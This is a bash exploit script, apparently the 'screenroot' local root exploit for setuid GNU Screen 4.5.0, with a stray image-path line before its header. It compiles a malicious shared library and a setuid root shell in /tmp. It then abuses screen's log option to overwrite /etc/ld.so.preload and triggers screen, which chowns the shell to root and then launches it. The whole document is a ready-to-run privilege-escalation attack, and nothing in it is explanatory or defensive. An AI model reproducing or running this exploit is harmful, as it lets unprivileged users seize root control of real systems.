 #!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell